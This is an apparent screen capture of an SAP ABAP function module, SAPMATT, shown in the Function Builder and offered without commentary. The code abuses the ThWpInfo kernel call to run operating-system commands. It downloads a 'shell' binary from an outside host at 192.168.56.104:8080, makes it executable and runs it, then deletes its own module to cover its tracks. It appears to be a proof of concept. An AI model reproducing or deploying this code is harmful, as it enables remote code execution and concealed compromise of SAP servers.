 Function Builder: Display SAPMATT
Pattern Insert Replace Delete Function Module Documentation Text elements
Function module SAPMATT Active
Attributes Import Export Changing Tables Exceptions Source code
FUNCTION SAPMATT.
*"----------------------------------------------------------------------
*"*"Local Interface:
*"----------------------------------------------------------------------
DATA opcodexec TYPE X VALUE 9.
CALL 'ThWpInfo' ID 'OPCODE' FIELD opcodexec
ID 'SERVER' FIELD ''
ID 'PROG' FIELD 'wget '
ID 'ARGC' FIELD 1
ID 'ARG1' FIELD 'http://192.168.56.104:8080/shell'.
WAIT UP TO '0.9' SECONDS.
CALL 'ThWpInfo' ID 'OPCODE' FIELD opcodexec
ID 'SERVER' FIELD ''
ID 'PROG' FIELD 'chmod '
ID 'ARGC' FIELD 2
ID 'ARG1' FIELD '+x'
ID 'ARG2' FIELD '/usr/sap/NPL/D00/work/shell'.
WAIT UP TO '0.9' SECONDS.
CALL 'ThWpInfo' ID 'OPCODE' FIELD opcodexec
ID 'SERVER' FIELD ''
ID 'PROG' FIELD 'shell '
ID 'ARGC' FIELD 1
ID 'ARG1' FIELD 'poc'.
DATA bye TYPE CHAR30 VALUE 'SAPMATT'.
CALL FUNCTION 'FUNCTION_DELETE'
EXPORTING FUNCNAME = bye.
ENDFUNCTION.